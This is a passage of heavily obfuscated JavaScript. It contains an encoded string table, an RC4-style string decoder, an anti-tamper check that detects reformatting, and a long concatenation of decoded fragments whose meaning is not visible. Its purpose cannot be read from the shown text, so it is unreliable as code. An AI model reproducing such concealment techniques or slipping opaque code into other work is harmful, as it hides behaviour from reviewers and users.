cntkNu','kh84amk1','W7VdQSkdWQGA','nGvXbMy','qxhcJCk2sG','W6z3xmk+W74','k2W/bmk3','W6bdWQdcICoJ','WPuWWOfZhW','W4zkWP7cGIi','W6adW5H4Dq','W5zyA8kfW7W','ihGKhmkW','WO5RW47cRCkj','WOFcSwWGWPu','W5fypwLG','WPFdOaJdRmkv','WR7cOMNdMCor','WPFcHY7cGSk4','W7C/u8oTxW','WOVcIuOYWOG','W6e8oSo7tW','jCoHteHN','rZ4KCJ4','WQ/cGKXRFG','WOz9W4NdHCkG','W4i2aSkCWQS','cSkDW7DMWOy','oZf/W63dQW','W7JdJSk3iCk6','jIrvWO7cMq','nfmRW6bJ','W6mRW4pcOJm','W5DFW73cUZm','W75oWReHW6q','WRHommkhWQa','WPxdHWxdGay','WPhdVrxdPSkd','dZStwWi','WOJdUXpdS8kp','eCo8WPTRW5C','W7OQW6C+Dq','WOGSW7f2Ca','WOJcIvONWPq','WQFdHWJdK8kd','W7H5v8kVW4S','WOzwW7ldM1m','W7OZW6RcSbi','WPldG3xcQ2a','uX5wl1m','WOxcQYBdLSoR','W7RdM8k7WRfZ','jmoUnfaa','W5ZdQ8k5eSkL','WOFdP2dcUh0','fSo0WOvPW4u','WOBdPwZcPgu','W6WOW7C9AW','mIpcMCkRWOu','WQrjWPBdN2m','qSk+eSo/sa','xJL6n1S','khmKbCk6','dCovWPbYWPq','W7hdJJPvWRm','stG6DYK','cM/dLSkfxW','W6hcLfTMW4S','WR8nW7zXaa','W7uIW6FcVbC','W4uMbmkVWRu','WPFcUCkRuCoC','WQ5FuM9i','d8kWWRz3WRG','WOlcVe7cRmkP','W5TOix1w','aLqSf8kt','W79BWRtcMCoX','W6q8wCoQsq','h8oZWO51W4C','WPRcVNZdUmoP','WPXUWQ0YW43cPmkn','w8kljLZdOW','WRRcJ1zNAq','WPqXW6WrcG','W5eEW53cQIa','fgWud8kn','WR0mW6Dnwa','WPFdNSkImCks','eczbWP3cRq','W6lcKLFcSCki','W6NdUXnOWRS','W6baWQiHW60','W5W/aSkVlq','W7hdJSkFfCkM','u8kqjexdRq','WRFcJe50Ba','W7ZdIX1WWQu','oSo9xCkxra','WRTBxJeW','hsOlrGy','wmkVmmkzW5y','WRJcRmkEsK4','ECkofmovDG','W610W6hcMCkM','sg3cKmkgqa','WQ/cKmohi2y','W7VdNsfDWPy','W5VcS11SWR8','WRZcOYPvpq','tCkziftdOa','WPddVbxdRCkD','W4mpimk5WQK','WQ1qWQJdQMm','ymkMhmk6W6C','qJmdW7tdSq','iX47afO','WOHAWRH2W50','WPFdScJdQmkl','d0xdLmkWla','W71EWRq4W6m','pHTRWRtcTW','aCoWWOrXW48','W5OWcCkLkq','u8k5kmkiW4C','W6DnWQZcHCoN','WQ/cIKTWFq','W6NcNeNcLCkv','odBcISkHWOS','hCort8kMsW','WO/cTXP6cG','W6zUWOdcNCoI','W4fZWOKOW5K','m8o3reX7','WPxcKCoDnIS','WOVcR3DUta','dNCVo8kS','DSk5gxldJG','tsuCW7tdQG','otdcGSk3WOe','FSovWPfRWPm','W6aHW6hcTay','iLe6W6X4','W4RcJ1ZdLmoc','WOfsWQ9SW4W','WPWOW69VDG','W6O4W6pcQb8','odjqW5z5','btSeubm','s8k0kCoSqW','W7HRWO8zW5q','F8kUcCkbW5O','WQFcVvXRWQW','W7JdKCkMwmoR','p1aPW6D2','WOPWvfz7','uSkuihddKW','WOK9W6uccG','W71ztCkAW6i','b8o7W7f+WQi','dCkIW4LSWOq','WRibW5CWea','qgS7k2e','vbvAk1m','WPZcONejW6y','W6BdNmkZWQz4','lddcM8kRWP4','WPFdPSkGaSk9','oMSIbCkW','WPlcLeGGWPi','W7fgWQhcHmo7','Ctu6DwS','utiwrui','ECkfemorya','W7pdUdDBWRC','bmkyW4P2WOq','W7tdHmkzWRXI','AmkKjNZdLa','W6i4W6pcOqq','W7PTWO0HW5a','W61qpL5q','W7pdNSk1WR15','WQCEW5fpgG','WPpcJ0SNWOC','WPjfWQj1W5a','imo/sefS','vXGSyKy','g8oPWOf6W5O','oLKBW6v6','W44hemklWOe','WRNcOX/dOmoT','hNhdGCkitG','WPH6WR3dO3m','WQXuWO/dIxK','W5FdRSkZWRXu','WQXbWO/dM3i','W64QW7WLzq','jSkuWRzvWQS','W73dJCoKWQFdGG','xSk7mmkPW70','lSoaW4T0WQy','zSkDW6rZWPS','WQVcLuykWQK','WRtcTHLCiq','sJ1qoYS','b8k0W6TUW6u','hSkwW4LHWPi','WPehW4WikG','W7XOWRdcUCoc','WRVcHwX1Ba','WPddSa7dUCks','tbruj1S','osVcLCkGWPO','bSolBgva','d8k8WQLlWOO','W4n7WOlcHSoc','u8kAieBdRa','oSk9smouWOe','W55wouPv','W7JcIw/cRSku','WOtdOxNcUM4','W75+ANCu','nXFcGmk2WQK','jMK1a8kN','z2BcMmkcqa','xSklif/dRq','W6dcM07cOCkL','hCosAmkbBW','eKfVyWO','aSkjWQX2WRq','W4tdQmk+WPn8','W7NdN8oMWR7dGq','WOdcGLCYWO4','p8k/WRbuWRS','W6y9vSoZxG','amk5W4TbWOS','W6vnWQ7cMmoW','WRBcIeT1CW','dabdmSk5','W6WvoSkmWOG','n8kXWRf8WQW','W5iMbSkLWQq','W4rAj0vj','W50fW7qhzq','tmkynKxdUW','aLOVW58b','hmoPWP9QW4K','WPTTrvD7','wmkwiKhdSG','W5pdO13dJmkQ','WPyRW7TSBq','fahcJSkhWOW','WODQW43cQSki','t2FcJSkttW','hCk0WR1sWOW','jKRcL8kCW6m','W71yESkAWR8','W7eQW4O','W6vuWRa9W7S','WPRdPuZcOHO','W7hdMtD1WQi','W6j6u8k4W5O','WQpdH1VcG20','WO3cMSo1r08','W7BdGmk1mSkW','W60ThvDG','W6mNmSkSfW','W4ldRv7dK8kK','WPBcQ8ovBNe','W4RdLYpdJ8ob','BZmAW4NdOa','W7tdKSkNnmk3','kaKQxY8','W54/CSk5uq','W7ddHmkGWRrL','WPdcTCoBWRZdTG','oxWJdSk+','W6RcGN0lWPu','W4RdG8o8WRBdPW','WQajW4jcyW','c8kuW591WOe','W7rbWOdcUmot','a8kIWPz6WR4','WQzgCCovu2tdQIxcG8o8W7ZcHCo0','W7BdKCk3xCoH','qIqnqwq','wmkHgmkDW7a','WOz/W57cVSka','dt0vvqe','vY8lW6xdOG','uY4zW77dTa','kfaafce','WRVdNvVcGwq','WRBcMa/dVSoz','W6z/tmk4W5W','WRTcWOZdHwa','W5xcLhVdImka','WO0QW7TIyW','W6NdMqzwWOa','WPtdUJhdVmku','W7LtWRyVW6e','WRtdOxhdG24','b8oYtmkJAW','WOTVs1L6','aCk0WRvuWOO','WR3cTHxdTSoI','lmogxSkkqa','wCk5a0hdVG','WOXXW5BcSSke','WOJcRqjWba','dNddHSkfqW','W7NdLSkPumo5','WRPrWPRdMgi','WOlcKCo1rue','WODPuur6','W5KRW7GAxG','F8kLlSkUWOG','W5LenLzz','W5nACwKv','WRRcLg1PDW','twZcJCkntW','kCoOrMT6','W4nji0Lm','hJGkqWa','W5OGgCk7lG','WR8nW6vXDq','WRdcK05/Ea','W4/dHmkptCog','b8oFx8k1yW','iCotswjh','c2RdHSkHEq','obtcMCkSWOa','WQn2WQ5qWQC','WORcMCo2tKq','WQJcKsPmea','W6maC8oFqW','BdmhW6hdGa','eMJdMSklxa','ySk6pCkoW5O','WO/dVh7cTgq','smkvo17dTW','vIeSCZS','WRbOW5BcRCkR','WPVcM8o0te0','tXrfkv0','WRLgWP7dINu','W6foWQJcHCoW','W6bGyxqt','WPxcL8oMv0e','W7RdHCkGuCoM','WOZcVqHCaW','WRFcNLvYFa','BGOsW4hdTa','W7XDW4jQFW','W6aWWQZcMSoR','WOXkWRnOW44','W4PiW6OqqW','WPD8tvnH','WQzwWRTKW40','hgFdSmkLva','W7Lwsumx','WO/dSrFdMSkR','WO8XW6axfW','WQbWx3j/','W7L7xmk6W5u','awJdLCkEwa','WOZcRvPRua','WQVdNrJdSCkw','W6TOd25c','W6SGumoYqq','D1pdTSkNwq','WP0bW4XKdW','W5SKc8kUWQK','W4ngiKHw','WO3dQmkQWPbJ','emkTWRfvWPa','a8oArmk9AG','kSoemSkIqa','d8omWOv5W7O','pubOiHddP8koWPvRWOiH','WR5eWOVdNgK','W5ldQmofWQ3dSa','WOzFBKTm','W6uKW6pcTbe','td5WifW','sc01AZ0','W6BdKCk0uSoV','lWGUuHK','w2FcISkquW','WOKTW7r+ya','eSoUWOv+W4y','qe3cMSkqsa','W77dTCo+WPldOq','W6mZW6tcUwS','bmkTWQ5sWOG','W6SNwmo1ua','W7r9Dw8x','ewxdH8kwvG','W73dQ8oGWPBdPW','fwxdQSkcqW','gmoTWO5+W5W','WPhcRw0TWPO','WOXFs0rb','W7W2wCo7uG','W6BdHmkUWRjG','WPtdUhxcJNm','WOjHuLD0','W71aFSkLW6m','W7O/W6O0yW','W79uWQOSW70','W7RdHCkOWRzG'];function _0x4629364d(a,b){a=a-0xab;var c=_0x4629364c[a];if(_0x4629364d['jWQwmy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4629364d['oafLwh']=h,_0x4629364d['BmzqtW']={},_0x4629364d['jWQwmy']=!![];}var e=_0x4629364c[0x0],f=a+e,g=_0x4629364d['BmzqtW'][f];if(g===undefined){if(_0x4629364d['PqQPCN']===undefined){var i=function(j){this['LKApZS']=j,this['jCXRcS']=[0x1,0x0,0x0],this['noInve']=function(){return'newState';},this['ThSbmJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hboTFb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['khBjpZ']=function(){var j=new RegExp(this['ThSbmJ']+this['hboTFb']),k=j['test'](this['noInve']['toString']())?--this['jCXRcS'][0x1]:--this['jCXRcS'][0x0];return this['CLclkM'](k);},i['prototype']['CLclkM']=function(j){if(!Boolean(~j))return j;return this['wlLcXl'](this['LKApZS']);},i['prototype']['wlLcXl']=function(j){for(var k=0x0,l=this['jCXRcS']['length'];k<l;k++){this['jCXRcS']['push'](Math['round'](Math['random']())),l=this['jCXRcS']['length'];}return j(this['jCXRcS'][0x0]);},new i(_0x4629364d)['khBjpZ'](),_0x4629364d['PqQPCN']=!![];}c=_0x4629364d['oafLwh'](c,b),_0x4629364d['BmzqtW'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x4629364d;while(!![]){try{var c=parseInt(R(0x35a,'36$%'))+parseInt(R(0x9d3,'vCHm'))*parseInt(R(0x10a5,'qc$@'))+parseInt(R(0x11f4,'MoLD'))*-parseInt(R(0x13b5,'ovYV'))+parseInt(R(0x1530,'kjAS'))*-parseInt(R(0x366,'0heW'))+-parseInt(R(0x144a,'hb17'))+parseInt(R(0xae,'Z%4i'))+parseInt(R(0x5b3,'QDJt'))*parseInt(R(0x1415,'3n0]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4629364c,0xecf33),!function(){var S=_0x4629364d,c={};c[S(0xc80,'srmc')]=function(w,z){return w<z;},c[S(0x26c,'PIfQ')]=function(w,z){return w!==z;},c[S(0x620,'xaOs')]=function(w,z){return w===z;},c[S(0xc01,'xaOs')]=function(w,z){return w+z;},c[S(0x941,'mD8R')]=function(w,z){return w*z;},c[S(0x582,'mD8R')]=function(w,z){return w-z;},c[S(0x1103,'!YOY')]=function(w,z){return w<z;},c[S(0xfd2,'nqs0')]=function(w,z){return w===z;},c[S(0xd23,'Tp($')]=function(w,z){return w+z;},c[S(0xc76,'xaOs')]=function(w,z){return w-z;},c[S(0xc6b,'srfF')]=function(w,z){return w!==z;},c[S(0x71e,'0heW')]=function(w,z){return w===z;},c[S(0x9dd,'hb17')]=function(w,z){return w===z;},c[S(0x66e,'vCHm')]=function(w,x,y,z,H,J,K,M,N,P,Q){return w(x,y,z,H,J,K,M,N,P,Q);},c[S(0x259,'%lqf')]=function(w,z){return w||z;},c[S(0x2d2,'7V7]')]=function(w,x){return w(x);},c[S(0x152c,'Fcsa')]=function(w){return w();},c[S(0xf55,'vCHm')]=function(w,x,y,z,H,J,K,M){return w(x,y,z,H,J,K,M);},c[S(0x11d3,'%M3s')]=function(w,z){return w!==z;},c[S(0x510,'%lqf')]=function(w,z){return w!==z;},c[S(0x12c,'Fcsa')]=function(w,z){return w!==z;},c[S(0x6a4,'hb17')]=function(w,z){return w!==z;},c[S(0x1054,'ovYV')]=function(w,z){return w!==z;},c[S(0x15e7,'c*lb')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x6d7,'mD8R')]=function(w){return w();},c[S(0xbfe,'^ZdC')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x423,'nqs0')]=function(w,x,y,z,H){return w(x,y,z,H);},c[S(0x14ff,'[sN$')]=function(w,z){return w||z;},c[S(0x345,'1$$Q')]=S(0x133a,'IE4m')+S(0x381,'Fcsa')+S(0x54d,'nqs0')+S(0x76a,'srmc')+S(0x6fb,'@P]t')+S(0x1448,'hb17')+S(0x11d7,'nqs0')+S(0xa9c,'%lqf')+S(0x30b,'nqs0')+S(0xd1,'7C%[')+S(0x549,'])oS')+S(0x977,'3bsr')+S(0xfc6,'[sN$')+S(0xaa4,'L[w)')+S(0x680,'Yipp')+S(0x3de,'3bsr')+S(0x973,'cul%')+S(0x236,'xaOs')+S(0x105f,'kjAS')+S(0x844,'t(5s')+S(0x1cc,'qe#T')+S(0x58b,'YeNQ')+S(0x1048,'ovYV')+S(0xe84,'cul%')+S(0x80e,'MoLD')+S(0x13db,'0heW')+S(0x142b,'@P]t')+S(0xcda,'vCHm')+S(0x1213,'DJoh')+S(0xe81,'cul%')+S(0xc34,'@P]t')+S(0x154a,'srfF')+S(0x92c,'XQOJ')+S(0x13a3,'Fcsa')+S(0xf73,'nqs0')+S(0x86d,'DJoh')+S(0x104c,'^ZdC')+S(0x759,'!YOY')+S(0xa42,'YeNQ')+S(0x128b,'a4mJ')+S(0xd51,'hb17')+S(0x101,'Tp($')+S(0x1520,'@P]t')+S(0x6a6,'qPeS')+S(0x640,'1$$Q')+S(0x450,'DJoh')+S(0x884,'PIfQ')+S(0x3c1,'vCHm')+S(0x765,'@P]t')+S(0x148e,'qe#T')+S(0x14c0,'Fcsa')+S(0x1072,'vCHm')+S(0x1375,'Km99')+S(0x1134,'Z%4i')+S(0xe2c,'%M3s')+S(0x1345,'3n0]')+S(0x81c,'[]Up')+S(0x358,'qe#T')+S(0x84c,'(^Kf')+S(0x572,'%M3s')+S(0x1580,'DJoh')+S(0xac6,'36$%')+S(0xa59,'])oS')+S(0x226,'3bsr')+S(0xa91,'qe#T')+S(0xd57,'mD8R')+S(0x5ee,'YeNQ')+S(0x1466,'qPeS')+S(0x13cd,'srfF')+S(0xa70,'Fcsa')+S(0xab7,'MoLD')+S(0x9ee,'L[w)')+S(0xa6d,'c*lb')+S(0xd54,'nqs0')+S(0x131d,'cul%')+S(0x1574,'DJoh')+S(0x27a,'a4mJ')+S(0x15c1,'Km99')+S(0x13d8,'[sN$')+S(0x10a3,'srfF')+S(0xe68,'@P]t')+S(0x5c2,'Yipp')+S(0x657,'nqs0')+S(0x14b1,'ovYV')+S(0x82b,'Z%4i')+S(0x26b,'3bsr')+S(0x123b,'[]Up')+S(0x11a9,'vCHm')+S(0xfa8,'4Q@*')+S(0x1120,'Z%4i')+S(0xf5e,'srmc')+S(0x15e1,'a4mJ')+S(0x134a,'DJoh')+S(0x32a,'srfF')+S(0x85a,'nqs0')+S(0x46a,'XQOJ')+S(0x1400,'[]Up')+S(0x11ab,'XQOJ')+S(0xfe4,'t(5s')+S(0x1f8,'(^Kf')+S(0xc42,'PIfQ')+S(0xcdb,'(^Kf')+S(0x1320,'qc$@')+S(0xd2c,'QDJt')+S(0x55d,'QDJt')+S(0xc9a,'Fcsa')+S(0x1165,'c*lb')+S(0x1412,'uHg]')+S(0x169,'7KBk')+S(0x9a2,'%lqf')+S(0x6cf,'YeNQ')+S(0xdd0,'7V7]')+S(0x116f,'ovYV')+S(0x71d,'^ZdC')+S(0x801,'4Q@*')+S(0xc2e,'ovYV')+S(0xfff,'@P]t')+S(0x9d2,'cVuy')+S(0x25d,'hb17')+S(0x11c7,'vCHm')+S(0x65c,'XQOJ')+S(0x1257,'Z%4i')+S(0x86c,'srmc')+S(0xcb1,'t(5s')+S(0x819,'PIfQ')+S(0x20b,'%M3s')+S(0xaf3,'Z%4i')+S(0xd67,'@P]t')+S(0x1371,'cul%')+S(0x329,'[]Up')+S(0x14d6,'nqs0')+S(0x1516,'mD8R')+S(0xbbb,'7V7]')+S(0x436,'(OU1')+S(0x307,'4Q@*')+S(0x5a8,'7V7]')+S(0x79e,'QDJt')+S(0x4d9,'IE4m')+S(0xf04,'vCHm')+S(0x502,'^ZdC')+S(0x925,'0heW')+S(0xdb8,'srmc')+S(0xc31,'vCHm')+S(0xeca,'1$$Q')+S(0xf13,'7KBk')+S(0x469,'cVuy')+S(0x12ff,'L[w)')+S(0x1557,'vCHm')+S(0x2eb,'srmc')+S(0x11df,'[sN$')+S(0x14e9,'7KBk')+S(0xe87,'nqs0')+S(0x11d9,'[]Up')+S(0xec7,'PIfQ')+S(0xa6c,'(OU1')+S(0x1dd,'@P]t')+S(0xc3e,'YeNQ')+S(0xf5b,'%lqf')+S(0x688,'qe#T')+S(0x11c9,'PIfQ')+S(0x79f,'4Q@*')+S(0x82e,'(OU1')+S(0xa04,'cVuy')+S(0xc49,'L[w)')+S(0x7d7,'nqs0')+S(0xb34,'c*lb')+S(0x14e8,'Tp($')+S(0xe57,'qc$@')+S(0x11d5,'%lqf')+S(0xf20,'hb17')+S(0x94f,'Yipp')+S(0x14e4,'[]Up')+S(0x1006,'4Q@*')+S(0x380,'7V7]')+S(0x239,'4Q@*')+S(0x15eb,'mD8R')+S(0x5ff,'L[w)')+S(0xfc9,'kjAS')+S(0x966,'srfF')+S(0x372,'[sN$')+S(0x150c,'!YOY')+S(0xdb3,'7KBk')+S(0xfec,'7KBk')+S(0x739,'YeNQ')+S(0x1542,'c*lb')+S(0x2a0,'^ZdC')+S(0x5b1,'vCHm')+S(0x9fc,'Km99')+S(0x4ae,'YeNQ')+S(0x11cd,'mD8R')+S(0x61d,'%M3s')+S(0x132f,'kjAS')+S(0x106,'Z%4i')+S(0x1563,'Km99')+S(0x1112,'PIfQ')+S(0x909,'!YOY')+S(0xd28,'YeNQ')+S(0x5fe,'1$$Q')+S(0x139d,'a4mJ')+S(0x1aa,'^ZdC')+(S(0xfcd,'IE4m')+S(0x5ba,'c*lb')+S(0x7f0,'3n0]')+S(0x777,'qPeS')+S(0x1524,'Z%4i')+S(0xd5,'(^Kf')+S(0x8a6,'XQOJ')+S(0x64b,'[sN$')+S(0xe26,'Tp($')+S(0xc95,'c*lb')+S(0xc62,'cVuy')+S(0x1413,'uHg]')+S(0x61b,'srmc')+S(0xd1d,'mD8R')+S(0x124e,'Z%4i')+S(0x38c,'0heW')+S(0x14e1,'3n0]')+S(0x68c,'kjAS')+S(0x1365,'XQOJ')+S(0x12af,'nqs0')+S(0x666,'7V7]')+S(0xa00,'Fcsa')+S(0xe7c,'7C%[')+S(0x155f,'cVuy')+S(0x131,'t(5s')+S(0x198,'(^Kf')+S(0x9de,'7C%[')+S(0xd05,'!YOY')+S(0x49b,'srfF')+S(0x938,'hb17')+S(0x157f,'L[w)')+S(0x244,'[]Up')+S(0x945,'mD8R')+S(0x1031,'qe#T')+S(0xb4f,'QDJt')+S(0xeee,'3n0]')+S(0x132d,'Z%4i')+S(0x1027,'PIfQ')+S(0xd4,'PIfQ')+S(0x96b,'Km99')+S(0xfab,'a4mJ')+S(0x296,'qe#T')+S(0x1439,'cul%')+S(0x123,'QDJt')+S(0x1377,'[sN$')+S(0x729,'ovYV')+S(0xc9d,'^ZdC')+S(0x1455,'srfF')+S(0xe67,'MoLD')+S(0xa92,'a4mJ')+S(0x5a6,'srmc')+S(0xbe7,'Yipp')+S(0x1ed,'IE4m')+S(0x7a2,'xaOs')+S(0xe18,'3bsr')+S(0x123e,'(^Kf')+S(0x149e,'7V7]')+S(0x3c9,'hb17')+S(0x136a,'cul%')+S(0xa17,'qPeS')+S(0xaff,'srmc')+S(0x13e3,'0heW')+S(0x1548,'kjAS')+S(0xeb0,'hb17')+S(0x2db,'3bsr')+S(0xc72,'4Q@*')+S(0x3c0,'7C%[')+S(0x3af,'qPeS')+S(0xcfb,'qPeS')+S(0x11b6,'qc$@')+S(0x1453,'[sN$')+S(0x998,'a4mJ')+S(0x95a,'srfF')+S(0xade,'(^Kf')+S(0x76c,'DJoh')+S(0x10ae,'L[w)')+S(0x133b,'1$$Q')+S(0xc5a,'kjAS')+S(0xbe9,'Yipp')+S(0xa47,'7C%[')+S(0xb3c,'a4mJ')+S(0x141d,'(^Kf')+S(0xe0d,'srfF')+S(0x5e8,'])oS')+S(0x783,'vCHm')+S(0x835,'[sN$')+S(0x112f,'Z%4i')+S(0x13c5,'MoLD')+S(0x152d,'Yipp')+S(0x97d,'cVuy')+S(0x791,'cVuy')+S(0x112d,'qe#T')+S(0xe93,'(^Kf')+S(0xfe6,'3n0]')+S(0x784,'xaOs')+S(0xf2d,'MoLD')+S(0x802,'srfF')+S(0x98d,'@P]t')+S(0x7be,'Fcsa')+S(0x1544,'%M3s')+S(0xfaa,'nqs0')+S(0x614,'Fcsa')+S(0x13fa,'7V7]')+S(0x78c,'36$%')+S(0xadf,'1$$Q')+S(0x35f,'ovYV')+S(0xb70,'kjAS')+S(0xebf,'vCHm')+S(0x116,'Fcsa')+S(0x736,'IE4m')+S(0x223,'hb17')+S(0x971,'3bsr')+S(0x184,'Km99')+S(0x2a1,'[]Up')+S(0xf3e,'!YOY')+S(0x12bb,'36$%')+S(0xf12,'PIfQ')+S(0x140c,'qe#T')+S(0xd0a,'L[w)')+S(0x929,'Km99')+S(0x7e4,'IE4m')+S(0x384,'Tp($')+S(0x7b8,'(OU1')+S(0x3db,'Km99')+S(0x1260,'3bsr')+S(0x39f,'(^Kf')+S(0xdea,'%M3s')+S(0x106a,'4Q@*')+S(0x5e9,'t(5s')+S(0xc05,'(OU1')+S(0x602,'c*lb')+S(0xed0,'1$$Q')+S(0x15b,'xaOs')+S(0x13be,'a4mJ')+S(0xd7b,'L[w)')+S(0xb8f,'hb17')+S(0x9d0,'hb17')+S(0x67a,'36$%')+S(0x234,'MoLD')+S(0x3a7,'!YOY')+S(0x1093,'7C%[')+S(0xdb,'hb17')+S(0x7c7,'Fcsa')+S(0x21f,'XQOJ')+S(0x251,'xaOs')+S(0x545,'QDJt')+S(0x13ab,'ovYV')+S(0xd94,'IE4m')+S(0x755,'3n0]')+S(0x9bd,'4Q@*')+S(0xe70,'7C%[')+S(0x641,'cul%')+S(0xc59,'Fcsa')+S(0x77c,'3bsr')+S(0x1063,'IE4m')+S(0x7cb,'36$%')+S(0x42e,'ovYV')+S(0x1013,'Fcsa')+S(0x96e,'7C%[')+S(0xa2e,'xaOs')+S(0x14d7,'1$$Q')+S(0x1026,'XQOJ')+S(0x664,'^ZdC')+S(0xd12,'MoLD')+S(0x115a,'cVuy')+S(0xda3,'t(5s')+S(0xf94,'MoLD')+S(0x15b7,'t(5s')+S(0xe30,'3bsr')+S(0x145,'mD8R')+S(0xf21,'Fcsa')+S(0x914,'Km99')+S(0x7d4,'hb17')+S(0x131b,'uHg]')+S(0x6e7,'mD8R')+S(0xa13,'(OU1')+S(0x13f3,'PIfQ')+S(0x11c5,'!YOY')+S(0x3a0,'DJoh')+S(0xa8a,'L[w)')+S(0xc2c,'^ZdC')+S(0xe0,'PIfQ')+S(0x65f,'a4mJ')+S(0x187,'7V7]')+S(0x2d8,'XQOJ')+S(0x9bc,'cVuy')+S(0x1446,'hb17')+S(0xa07,'vCHm')+S(0x12da,'t(5s')+S(0xe07,'xaOs')+S(0xab8,'qPeS')+S(0x699,'IE4m')+S(0x302,'vCHm')+S(0x853,'1$$Q')+S(0x871,'qPeS')+S(0x79b,'Fcsa')+S(0x728,'IE4m')+S(0x113f,'!YOY')+S(0x9c0,'%M3s')+S(0xc68,'%M3s'))+(S(0x1502,'[]Up')+S(0xa94,'(OU1')+S(0x240,'0heW')+S(0xf8,'YeNQ')+S(0x876,'!YOY')+S(0x23e,'[sN$')+S(0xfae,'c*lb')+S(0xfd3,'%lqf')+S(0x15a5,'QDJt')+S(0x4d2,'])oS')+S(0x254,'@P]t')+S(0xa43,'DJoh')+S(0x1522,'[sN$')+S(0x351,'a4mJ')+S(0x9cb,'ovYV')+S(0xd29,'cul%')+S(0x82f,'(^Kf')+S(0xbab,'MoLD')+S(0x443,'(^Kf')+S(0x8e5,'36$%')+S(0x1533,'L[w)')+S(0x9af,'MoLD')+S(0x12b5,'IE4m')+S(0xb0b,'!YOY')+S(0xa03,'vCHm')+S(0xf4f,'srmc')+S(0x841,'c*lb')+S(0x520,'Z%4i')+S(0x15e5,'4Q@*')+S(0xe86,'(^Kf')+S(0xf0e,'%M3s')+S(0x1231,'])oS')+S(0xf7e,'kjAS')+S(0x1d8,'36$%')+S(0xbf7,'ovYV')+S(0x30d,'@P]t')+S(0xcf6,'cul%')+S(0x96d,'DJoh')+S(0x3da,'t(5s')+S(0x1399,'cVuy')+S(0x708,'3n0]')+S(0x1129,'7V7]')+S(0x539,'cul%')+S(0x3d8,'Fcsa')+S(0xb5b,'Tp($')+S(0xaf8,'qPeS')+S(0x2d6,'PIfQ')+S(0x1c6,'DJoh')+S(0xc07,'4Q@*')+S(0x152f,'c*lb')+S(0x6e5,'ovYV')+S(0x610,'IE4m')+S(0xf38,'!YOY')+S(0x262,'(^Kf')+S(0x644,'(^Kf')+S(0x127d,'a4mJ')+S(0xdc2,'L[w)')+S(0xa12,'XQOJ')+S(0x1e8,'xaOs')+S(0xde7,'Tp($')+S(0x121c,'srmc')+S(0x10c4,'^ZdC')+S(0x47c,'0heW')+S(0xba8,'36$%')+S(0x126a,'Tp($')+S(0x102b,'xaOs')+S(0x898,'IE4m')+S(0x1fd,'qPeS')+S(0x862,'Km99')+S(0xf22,'Tp($')+S(0x1216,'Yipp')+S(0xf00,'srfF')+S(0x154f,'3n0]')+S(0x23a,'^ZdC')+S(0x14c2,'xaOs')+S(0xb73,'Km99')+S(0x11ec,'Fcsa')+S(0x72a,'Km99')+S(0xf30,'mD8R')+S(0xf71,'c*lb')+S(0xce2,'c*lb')+S(0xebd,'L[w)')+S(0x904,'srfF')+S(0x11d,'(^Kf')+S(0x177,'ovYV')+S(0x1385,'7C%[')+S(0x631,'4Q@*')+S(0x1030,'qPeS')+S(0x1464,'])oS')+S(0x137c,'Km99')+S(0x10aa,'(OU1')+S(0x24b,'Z%4i')+S(0xe5a,'1$$Q')+S(0x4d1,'srfF')+S(0xaea,'XQOJ')+S(0x151b,'3bsr')+S(0x10c5,'%M3s')+S(0x128d,'t(5s')+S(0x15a9,'1$$Q')+S(0xd7e,'(^Kf')+S(0x9f3,'!YOY')+S(0x804,'qPeS')+S(0xd8e,'L[w)')+S(0xc8b,'IE4m')+S(0x2f0,'srfF')+S(0x1c9,'vCHm')+S(0x1184,'3n0]')+S(0x12e2,'])oS')+S(0x75b,'qc$@')+S(0xd43,'(OU1')+S(0xba4,'7C%[')+S(0x86a,'mD8R')+S(0xf1c,'qe#T')+S(0x5f5,'1$$Q')+S(0x14ef,'0heW')+S(0xa7d,'DJoh')+S(0xd2,'Yipp')+S(0x11de,'Tp($')+S(0x1264,'@P]t')+S(0xbaa,'3n0]')+S(0xa6e,'XQOJ')+S(0x50b,'xaOs')+S(0x9f7,'cul%')+S(0x1405,'])oS')+S(0xe9a,'3n0]')+S(0x40f,'!YOY')+S(0x5d9,'Tp($')+S(0x90d,'Z%4i')+S(0xc54,'1$$Q')+S(0x684,'1$$Q')+S(0xab,'YeNQ')+S(0x16e,'PIfQ')+S(0x1505,'7C%[')+S(0xc96,'t(5s')+S(0x253,'qe#T')+S(0xc93,'YeNQ')+S(0xc18,'4Q@*')+S(0x1521,'cVuy')+S(0xd33,'c*lb')+S(0x80a,'Fcsa')+S(0x2f1,'hb17')+S(0x16d,'mD8R')+S(0xae4,'cul%')+S(0x112e,'3n0]')+S(0x1586,'[sN$')+S(0x14b3,'qPeS')+S(0x165,'Tp($')+S(0x140d,'vCHm')+S(0x627,'^ZdC')+S(0x136b,'xaOs')+S(0xaec,'7V7]')+S(0x13e2,'uHg]')+S(0xa7f,'36$%')+S(0x9b2,'@P]t')+S(0x51b,'4Q@*')+S(0x1402,'[sN$')+S(0xdd3,'[]Up')+S(0x874,'Fcsa')+S(0x8d2,'t(5s')+S(0x48d,'Z%4i')+S(0x147,'ovYV')+S(0x7a7,'!YOY